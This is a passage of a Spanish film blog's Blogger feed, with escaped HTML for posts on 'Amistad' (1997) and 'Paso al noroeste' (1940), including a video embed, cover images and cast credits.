frente a las costas de Cuba. Fracasado su intento de regresar a África, fueron detenidos por tropas americanas y se encontraron en un país extraño y a merced de un sistema judicial que les era ajeno.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYDCLQIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-pqz7fA1Xo=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2932436535210173795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/10\/amistad-1997-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2932436535210173795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2932436535210173795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/10\/amistad-1997-hdtv.html","title":"Amistad (1997) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTXlUnGi4KSA6ZBIURHbVip9kwhpt6AKwOsMXZNgSyNyWiV8I0-DnHkP-Y0gobWEd0Qu2GVIzYi6RRNzSAHOcj58ZkH-la_5NklhEG1P3HfL5Elb_JT_wjItomw58PP0DIQhdnHQIXOul2\/s72-c\/amistad_blu_ray_cover_66.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8722134914901319195"},"published":{"$t":"2025-06-25T17:36:00.000+02:00"},"updated":{"$t":"2025-06-25T17:36:04.328+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1940"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XVIII"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Western"}],"title":{"type":"text","$t":"Paso al noroeste (1940) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHq8X2EM0Wu3my61N3Mq_WNWExIxIsEiMQ-kI7asvQrVJDwW0CQ561yyjjs9OfDMA-LO_gjkz3hzAHFFZwQJKDhAecGUL-8YxrIgKWeYhnOuDtG0c8Sa38ZP6CjKkXGHlsX48IbgeS5YTmJVme7hSDeO4iVPEojij8j52x4aoT5g76xnYt7W6yZWcKnAOb\/s2000\/paso-al-noroeste-blu-ray-1940-northwest-passage-blu-ray-.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1486\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHq8X2EM0Wu3my61N3Mq_WNWExIxIsEiMQ-kI7asvQrVJDwW0CQ561yyjjs9OfDMA-LO_gjkz3hzAHFFZwQJKDhAecGUL-8YxrIgKWeYhnOuDtG0c8Sa38ZP6CjKkXGHlsX48IbgeS5YTmJVme7hSDeO4iVPEojij8j52x4aoT5g76xnYt7W6yZWcKnAOb\/s320\/paso-al-noroeste-blu-ray-1940-northwest-passage-blu-ray-.webp\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdl class=\"movie-info\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Arial, sans-serif; font-size: 13px; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ENorthwest Passage (Book I - Rogers' Rangers)\u003Cspan class=\"show-akas ui-corner-all\" style=\"background: rgb(248, 248, 248); border-radius: 3px; border: 1px solid rgb(221, 221, 221); box-sizing: border-box; color: #888888; cursor: pointer; font-size: 12px; margin-left: 10px; padding: 0px 2px;\"\u003Eaka\u0026nbsp;\u003Cspan class=\"fa-solid fa-caret-down\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1940\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E125 min.\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=725639769\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"King Vidor\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EKing Vidor\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=302602813\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Laurence Stallings\"\u003ELaurence Stallings\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603781598\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Talbot Jennings\"\u003ETalbot Jennings\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=786406402\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Kenneth Roberts\"\u003EKenneth Roberts\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: #447CAD; --bs-nav-link-disabled-color: rgba(33, 37, 41, 0.75); --bs-nav-link-hover-color: #36638a; --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: #dee2e6; --bs-nav-tabs-border-radius: 0.375rem; --bs-nav-tabs-border-width: 1px; --bs-nav-tabs-link-active-bg: #fff; --bs-nav-tabs-link-active-border-color: #dee2e6 #dee2e6 #fff; --bs-nav-tabs-link-active-color: #000; --bs-nav-tabs-link-hover-border-color: #e9ecef #e9ecef #dee2e6; -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=689974817\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Spencer Tracy\"\u003E\u003Cimg alt=\"Spencer Tracy\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/spencer_tracy-152139835541514-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESpencer Tracy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=250981244\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Robert Young\"\u003E\u003Cimg alt=\"Robert Young\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/robert_young-090724439532156-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Young\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=455259589\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Walter Brennan\"\u003E\u003Cimg alt=\"Walter Brennan\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/walter_brennan-082217556939871-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWalter Brennan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=312634275\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Ruth Hussey\"\u003E\u003Cimg alt=\"Ruth Hussey\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ruth_hussey-167725805906374-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERuth Hussey\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=547844514\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Louis Hector\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELouis Hector\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=803482765\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Lloyd Bridges\"\u003E\u003Cimg alt=\"Lloyd Bridges\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/lloyd_bridges-213138997917177-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELloyd Bridges\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=187305861\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Nat Pendleton\"\u003E\u003Cimg alt=\"Nat Pendleton\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/nat_pendleton-217279377073930-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENat Pendleton\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=504640028\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Robert Barrat\"\u003E\u003Cimg alt=\"Robert Barrat\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/robert_barrat-105998274716487-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Barrat\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=941461551\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Lumsden Hare\"\u003E\u003Cimg alt=\"Lumsden Hare\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/lumsden_hare-232093786779098-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELumsden Hare\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=816195014\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Isabel Jewell\"\u003E\u003Cimg alt=\"Isabel Jewell\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/isabel_jewell-070610791834821-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EIsabel Jewell\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=602794597\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Donald MacBride\"\u003E\u003Cimg alt=\"Donald MacBride\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/donald_macbride-186779139043268-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDonald MacBride\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=114476282\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Douglas Walton\"\u003E\u003Cimg alt=\"Douglas Walton\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/douglas_walton-001905510689893-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDouglas Walton\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=691820668\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Addison Richards\"\u003E\u003Cimg alt=\"Addison Richards\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/addison_richards-213615407996253-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv 